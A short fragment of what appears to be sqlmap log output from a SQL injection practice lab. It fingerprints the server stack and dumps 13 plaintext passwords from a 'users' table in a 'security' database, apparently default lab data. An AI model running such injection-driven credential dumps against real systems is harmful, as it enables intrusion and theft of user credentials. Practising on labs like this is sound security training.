 [20:17:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.3.29
back-end DBMS: MySQL ≥ 5.6
[20:17:34] [INFO] fetching entries of column(s) 'password' for table 'users' in database 'security'
Database: security
Table: users
[13 entries]
+------------+
| password   |
+------------+
| Dumb       |
| I-kill-you |
| p@ssword   |
| crappy     |
| stupidity  |
| genious    |
| mob!le     |
| admin      |
| admin1     |
| admin2     |
| admin3     |
| dumbo      |
| admin4     |
+------------+